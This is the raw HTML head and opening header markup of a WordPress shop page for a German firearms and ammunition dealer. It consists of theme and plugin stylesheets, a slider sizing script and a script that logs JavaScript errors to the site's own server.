

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waffen.wutskowsky.de/home-digital-portfolio/
body_size: 17899
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                         
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://waffen.wutskowsky.de/xmlrpc.php">

	<title>Home Digital-Portfolio &#8211; Waffen- und Munitionshandel Andreas Wutskowsky</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Waffen- und Munitionshandel Andreas Wutskowsky &raquo; Feed" href="https://waffen.wutskowsky.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Waffen- und Munitionshandel Andreas Wutskowsky &raquo; Kommentar-Feed" href="https://waffen.wutskowsky.de/comments/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://waffen.wutskowsky.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://waffen.wutskowsky.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://waffen.wutskowsky.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pdc-layout-styles-css' href='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce-product-details-customiser/assets/css/layout.css?ver=6.2.8' type='text/css' media='only screen and (min-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='https://waffen.wutskowsky.de/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4043-css' href='https://waffen.wutskowsky.de/wp-content/uploads/elementor/css/post-4043.css?ver=1731827076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://waffen.wutskowsky.de/wp-content/uploads/elementor/css/global.css?ver=1731827078' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-calendar-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/widget-calendar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://waffen.wutskowsky.de/wp-content/uploads/2024/06/xts-theme_settings_default-1718191084.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://waffen.wutskowsky.de/wp-content/plugins/jetpack/css/jetpack.css?ver=12.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php","nonce":"cbce5837bb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.2.8' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/waffen.wutskowsky.de\/","site":"https:\/\/waffen.wutskowsky.de\/","ajax":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4c415f5b96b30f00982b9547adcc3167"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1' id='wd-device-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1' id='wd-scrollbar-js'></script>
<link rel="https://api.w.org/" href="https://waffen.wutskowsky.de/wp-json/" /><link rel="alternate" type="application/json" href="https://waffen.wutskowsky.de/wp-json/wp/v2/pages/1134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waffen.wutskowsky.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://waffen.wutskowsky.de/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://waffen.wutskowsky.de/home-digital-portfolio/" />
<link rel='shortlink' href='https://waffen.wutskowsky.de/?p=1134' />
<link rel="alternate" type="application/json+oembed" href="https://waffen.wutskowsky.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaffen.wutskowsky.de%2Fhome-digital-portfolio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://waffen.wutskowsky.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaffen.wutskowsky.de%2Fhome-digital-portfolio%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'e0ded825ff';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=e0ded825ff';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'e0ded825ff';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=e0ded825ff'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'e0ded825ff';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=e0ded825ff';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><meta name="generator" content="WordPress Download Manager 3.3.19" />
			<style id="wd-style-header_467233-css" data-type="wd-style-header_467233">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-h8jys5qjq9rdscbi6hkb .searchform {
	--wd-form-height: 46px;
}			</style>
			                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="page-template-default page page-id-1134 theme-woodmart cookies-not-set collateral-product-columns-4 woocommerce-demo-store woocommerce-no-js wp-featherlight-captions wrapper-wide  catalog-mode-on categories-accordion-on header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-4043">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
						@keyframes wd-preloader-Rotate {
							0%{
								transform:scale(1) rotate(0deg);
							}
							50%{
								transform:scale(0.8) rotate(360deg);
							}
							100%{
								transform:scale(1) rotate(720deg);
							}
						}

						.wd-preloader-img:before {
							content: "";
							display: block;
							width: 50px;
							height: 50px;
							border: 2px solid #BBB;
							border-top-color: #000;
							border-radius: 50%;
							animation: wd-preloader-Rotate 2s cubic-bezier(0.63, 0.09, 0.26, 0.96) infinite ;
						}

						.color-scheme-light .wd-preloader-img:before {
							border-color: rgba(255,255,255,0.2);
							border-top-color: #fff;
						}
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_467233 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-desktop whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="site-logo">
	<a href="https://waffen.wutskowsky.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1.png" alt="Waffen- und Munitionshandel Andreas Wutskowsky" style="max-width: 150px;" />	</a>
	</div>

